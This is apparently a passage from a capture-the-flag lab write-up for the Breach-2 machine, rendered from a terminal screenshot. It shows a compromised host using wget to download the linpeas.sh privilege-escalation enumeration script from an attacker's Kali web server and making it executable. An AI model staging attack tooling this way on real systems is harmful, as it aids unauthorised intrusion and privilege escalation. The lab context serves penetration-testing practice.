 $ wget 192.168.110.3/linpeas.sh
--2021-04-13 09:28:02--  http://192.168.110.3/linpeas.sh
Connecting to 192.168.110.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325016 (317K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                    100%[================================================>] 317.40K  --.-KB/s   in 0.006s
2021-04-13 09:28:02 (54.7 MB/s) - ‘linpeas.sh’ saved [325016/325016]
$ ls
Desktop  Documents  Downloads  firefox.sh  linpeas.sh  Music  Pictures  Public  Templates  Videos
$ chmod +x linpeas.sh
KALI
kali@kali: ~/CTF/laboratorio/semana04/Breach-2 117x26
┌──(kali㉿kali)-[~/CTF/laboratorio/semana04/Breach-2]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.110.151 - - [13/Apr/2021 12:28:02] "GET / HTTP/1.1" 200 -